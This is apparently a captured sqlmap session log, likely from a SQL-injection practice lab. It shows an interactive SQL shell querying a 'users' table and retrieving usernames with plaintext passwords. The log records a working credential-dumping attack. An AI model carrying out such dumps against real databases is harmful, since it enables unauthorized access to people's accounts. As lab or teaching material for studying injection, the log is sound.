 [18:24:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.5
[18:24:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users
[18:25:18] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[18:25:18] [INFO] you did not provide the fields in your query. sqlmap will retrieve the col
[18:25:18] [WARNING] missing database parameter. sqlmap is going to use the current database
columns
[18:25:18] [INFO] fetching current database
[18:25:18] [INFO] fetching columns for table 'users' in database 'security'
[18:25:18] [INFO] resumed: 'id','int(3)'
[18:25:18] [INFO] resumed: 'username','varchar(20)'
[18:25:18] [INFO] resumed: 'password','varchar(20)'
[18:25:18] [INFO] the query with expanded column name(s) is: SELECT id, password, username F
[18:25:18] [INFO] retrieved: '1','Dumb','Dumb'
[18:25:18] [INFO] retrieved: '2','I-kill-you','Angelina'
[18:25:18] [INFO] retrieved: '3','p@ssword','Dummy'
[18:25:18] [INFO] retrieved: '4','crappy','secure'
[18:25:18] [INFO] retrieved: '5','stupidity','stupid'
[18:25:18] [INFO] retrieved: '6','genious','superman'
[18:25:18] [INFO] retrieved: '7','mob!le','batman'